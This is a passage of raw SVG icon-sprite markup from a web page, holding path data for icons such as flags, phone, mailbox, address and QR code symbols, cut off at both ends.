38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 